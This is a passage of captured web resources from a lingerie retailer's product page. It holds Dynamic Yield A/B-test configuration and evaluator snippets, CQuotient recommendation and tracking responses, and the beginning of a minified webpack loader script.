ributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104887634,reportVersion:2895835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104887635,reportVersion:2895836,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104887636,reportVersion:2895837,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104887637,reportVersion:2895838,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104899480,reportVersion:2907445,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104887917,reportVersion:2896117,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104887643,reportVersion:2895844,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104904498,reportVersion:2912225,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261060,name:"105314461",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104887654,reportVersion:2895855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104887655,reportVersion:2895856,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263983,name:"105321324",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104882906,reportVersion:2891195,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104887667,reportVersion:2895868,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1},1995753:{name:"_dy_smart_object_3067625",type:0,version:104888e3,reportVersion:2896196,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103511651,name:"105839133",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},2000504:{name:"_dy_smart_object_3081014",type:0,version:104912827,reportVersion:2920231,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103531972,name:"105880616",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103531973:105880617",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_BUCKET_CREDENTIALS_MANAGEMENT:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIENCE_OS_IMPACT:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769794135573&_device=mac&userId=&cookieId=abgerCWPRVG7H2SSznuljxXcoA&emailId=&anchors=id%3A%3ANEW-ROMANCE-BABYDOLL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abgerCWPRVG7H2SSznuljxXcoA%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22NEW-ROMANCE-BABYDOLL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 91
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[],"recoUUID":"19654801-8b2c-426b-9f77-a8244c8c1ea7"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769794135574&_device=mac&userId=&cookieId=abgerCWPRVG7H2SSznuljxXcoA&emailId=&anchors=id%3A%3ANEW-ROMANCE-BABYDOLL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abgerCWPRVG7H2SSznuljxXcoA%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22NEW-ROMANCE-BABYDOLL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 87
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"165789a7-187f-4b40-9d3e-db6124d6bf21"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abgerCWPRVG7H2SSznuljxXcoA&userId=&emailId=&product=id%3A%3ANEW-ROMANCE-BABYDOLL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fnew-romance-babydoll%2FNEW-ROMANCE-BABYDOLL.html&ls=true&_=1769794135556&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abgerCWPRVG7H2SSznuljxXcoA%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22NEW-ROMANCE-BABYDOLL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fnew-romance-babydoll%2FNEW-ROMANCE-BABYDOLL.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769794135556%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 377
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abgerCWPRVG7H2SSznuljxXcoA","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22NEW-ROMANCE-BABYDOLL%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/main.js
body_size: 158498
content:
/*! For license information please see main.js.LICENSE.txt */
!function(e){function t(t){for(var n,a,i=t[0],o=t[1],s=0,d=[];s<i.length;s++)a=i[s],Object.prototype.hasOwnProperty.call(r,a)&&r[a]&&d.push(r[a][0]),r[a]=0;for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n]);for(l&&l(t);d.length;)d.shift()()}var n={},r={24:0};function a(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise((function(t,a){n=r[e]=[t,a]}));t.push(n[2]=i);var o,s=document.createElement("script");s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.src=function(e){return a.p+""+({0:"js/addressBook",1:"js/blog",2:"js/campaignBanner",3:"js/carousel",4:"js/cart",5:"js/checkout",6:"js/checkoutRegistration",7:"js/contactUs",8:"js/customArticle",9:"js/einsteinCarousel",10:"js/flipbook",11:"js/login",12:"js/mobileGridLookBook",13:"js/orderHistory",14:"js/orderReturn",15:"js/paymentInstruments",16:"js/productBundle",17:"js/productDetail",18:"js/productTile",19:"js/profile",20:"js/search",21:"js/storeLocator",22:"js/wishlist",23:"js/wishlistHeart"}[e]||e)+".js"}(e);var l=new Error;o=function(t){s.onerror=s.onload=null,clearTimeout(d);var n=r[e];if(0!==n){if(n){var 